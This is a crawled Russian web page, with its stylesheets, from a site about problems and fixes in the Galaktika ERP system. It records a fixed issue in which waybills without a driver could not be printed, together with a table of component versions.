

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/task/101.66130.html
body_size: 4013
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Темь.рф</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="Темь.рф - проблемы и решения ERP Галактика" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><h2>Задача 101.66130</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.66130.html">101.66130</a></h4></div><div>2019-01-21 11:36:26</div><div></div><div><h5>Краткое описание :</h5>Не печатаются ПЛ без водителя</div><div><h5>Описание :</h5>Регистрационные листы</div><div><h5>Что измененно :</h5> <br>Не печатаются ПЛ без водителя<br><br><br>После обновления обнаружили, что не можем распечатать путевые листы, если в них не заполнен водитель.<br>Такие случаи у нас возникают, если, например, на авто работают несколько водителей посменно (описание во вложении)<br></div><div><h5>Как измененно :</h5> <br>Устранено.<br></div></div></div></div><br/><div class="row"><table class="table">  <thead><tr><th scope="col"> Название продукта</th><th> Название компонента</th><th> Тип </th><th> Последняя версия</th><th> Дата выхода </th></tr></thead><tbody><tr><td scope="row">M_TRANSP</td><td><a href="/compon/RES/M_TRANSP.html">M_TRANSP</td><td>RES</td><td><a href="/compon/RES/M_TRANSP/9.1.83.0.html">9.1.83.0</td><td>2019-01-21 11:36:26</td></tr><tr><td scope="row">M_TRANSP</td><td><a href="/compon/RES/M_TRANSP.html">M_TRANSP</td><td>RES</td><td><a href="/compon/RES/M_TRANSP/9.1.083.0.html">9.1.083.0</td><td></td></tr>  </tbody></table></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/style.css
body_size: 3076
content:
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px Arial, sans-serif;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 800px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}


/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 150px;
	background: #FFE680;
}


/* Middle
-----------------------------------------------------------------------------
.content {
	padding: 0 0 50px;
}

*/
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	margin: -50px auto 0;
	min-width: 800px;
	height: 50px;
	background: #BFF08E;
	position: relative;
}


@media (min-width: 300px) {
    .avatar-left {
         float: left !important;
         margin-right: 10px;
    }

    .date-left {
        float: left !important;
        margin-right: 20px;
    }
} 

@media (max-width: 768px) {
   #comments-list ul {
        margin: 0px;
        padding: 0px;
    }   
}



.col {
    padding-bottom: 15px;
}




 .cr{
	border-color: aqua fuchsia gray green;	
	border: medium solid green;
	}

 .mb{
        width: 62px; height: 62px;
	float: left;

	border: medium solid gray;

	font: normal normal bold x-small/normal Tahoma;
	margin: 2px 2px 2px 2px;
        text-align: center;
 }
 .mm{

 }
 .mc{

  clear: both;

 }
.mt{
	width: 100%; 
        height: 20px;
  	float: left;
	position:relative;
	text-align: center;
	line-height: 50px;
	font: normal normal bold x-small/normal Tahoma;
}

.mv{
	width: 100%; 
/*	height: 50px;*/
	float: left;
	position:relative;
        left: 0px; /* ��������� �� ������ ���� */
        top:  0px; /* ��������� �� �������� ���� */
	vertical-align: center;
        text-align: center;
	font: normal normal bold small/normal Tahoma;
}




--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/galstyle.css
body_size: 65
content:
td{
	padding: 2px  !important;
	font-weight: bold;
}
th{

}